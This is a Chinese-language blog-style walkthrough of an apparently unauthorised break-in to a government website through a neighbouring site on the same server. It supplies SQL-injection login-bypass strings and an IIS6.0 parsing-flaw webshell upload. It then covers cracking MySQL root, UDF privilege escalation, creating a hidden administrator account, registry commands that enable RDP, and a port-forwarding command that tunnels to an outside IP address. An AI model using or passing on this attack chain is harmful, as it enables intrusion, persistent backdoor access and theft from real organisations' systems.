目标站点:http://www.abzmw.gov.cn/



扫描网站没有发现漏洞,找到/install/目录,IIS6.0的网站。几乎都是静态页面,有搜索位置,搜索时发现是PHP的网站。

只能从旁站下手。



一、使用御剑搜索旁站

找到http://www.jzgga.com网站,御剑扫描发现后台登陆页面:http://www.jzgga.com/adlogin.aspx。





二、后台万能密码绕过。

http://www.jzgga.com/adlogin.aspx后台登陆尝试弱口令,未果。使用admin’or’1’=’1登陆也失败。结果小蘑菇说,可以使用admin’or 1=1 or ‘1’=’1 可以绕过登陆限制。刚开始不明白,原来网站的用户名是administrator而不是admin,因而使用admin’or’1’=’1不会成功,使用administrator’ or ‘1’=’1就可以了。当然,也可以使用admin’–来进行绕过。



三、进入后台后,上传什么的都被限制了,不能利用IIS6.0来获取webshell。突然,小蘑菇说拿到webshell了。原来,网站图片上传处新建目录处限制不严,虽然不能新建2.asp这样的目录,但可以新建asa目录。新建asa目录后,上传图片木马就可以获取webshell了。哎,看来以后要仔细了,没有发现编辑器可以新建目录,如果不是小蘑菇,那么这次渗透就到此为止了。

新建asa目录后,在该目录中上传图片木马利用IIS6.0解析漏洞就可以拿到shell了。



四、获取旁站webshell了,现在就是要跨目录找目标站点了。结果网站对目录没有任何限制,导致所有目录都可以看。根据网站是PHP编写,并有/install/目录找到目标站点位置。

在该目录下上传php马就可以获取目标站点webshell了。



http://www.abzmw.gov.cn/phpspy.php?



五、获取mysql root口令。



想到网站是PHP搭建,可定使用了mysql数据库。所以找到mysql数据库位置,将user.MYD下载下来,看看能否破解root密码。

破解后,发现密码竟然是root,原来使用的是弱口令。

六、mysql root提权



既然现在是mysql root权限,就可以进行udf提权。先上传大马看看,结果发现Silic的大马没有提权功能,phpspy的大马有完整的mysql root提权功能,所以使用phpspy大马进行提权。

填好root用户口令后,点击“安装DLL”,成功后就可以以管理员权限来执行命令了。



(1)添加用户。



(2)将用户添加到管理组。



(3)查看是否添加成功。可以看到用户spider1已经成功添加了。

七、查找远程登陆端口

通过mysql成功添加完用户后,需要开启远程登录端口才能连接,但是扫描3389端口发现3389端口没有打开,所以以为没有开远程登陆端口。所以,查阅资料通过执行命令来开启远程登录端口。

开启方法如下(http://blog.sina.com.cn/s/blog_697f6f2701016fq3.html):

在命令栏中依次输入如下语句 或者将下列命令保存为bat文件来执行即可打开3389:

echo Windows Registry Editor Version 5.00>>3389.reg; echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]>>3389.reg; echo "fDenyTSConnections"=dword:00000000>>3389.reg ; echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]>>3389.reg ; echo "PortNumber"=dword:00000d3d>>3389.reg ; echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]>>3389.reg; echo "PortNumber"=dword:00000d3d>>3389.reg ; regedit /s 3389.reg;

结果执行上述命令的第三步就执行出错了,刚开始百思不得其解。最后想明白了,网站开了远程登录端口,只不过不是3389而已。因此,需要查找网站真实的远程登录端口。

在CMD下查找远程登录端口的过程如下(http://wl9106.blog.163.com/blog/static/2167720752012341140241/):



(1)执行命令: tasklist /svc

ps:运行命令后,查找服务中有TermService就是对应的3389服務,记下对应的进程PID。

找到TermService服务即为远程登录服务,其PID为2788.



(2)执行命令: netstat -ano 查找远程登录服务的PID对应的监听端口

由于目标网站远程登录服务的PID为2788,所以从上面可以看到目标站点的远程登录端口改为33489了。

八、端口转发



现在添加用户成功,并且找到远程登录端口了,远程登录时发现连不上,查看一下IP地址原来是内网。所以需要端口转发。使用工具PortTransfer,转发过程如下:



(1)由于本机也在局域网中,需要先设置端口映射。



(2)本机运行PortTransfer。

ok.exe -listen 123 666

ps:第一个端口随便,一会远程登录时连接。第二个端口为路由器上映射的那个端口。

(3)目标网站运行PortTransfer。

ok.exe -remote 171.212.149.149 666 127.0.0.1 33489

ps:在服务器上执行命令时要注意使用\\而不是\,防止出错。

上述命令执行成功喽,本地执行的程序会有反应,如上图所示,会显示:Accept a Connection From Right。



(4)下载进行远程登录即可。(注意,如果登录时提示超过最大连接数,则使用mstsc /admin来强制登陆)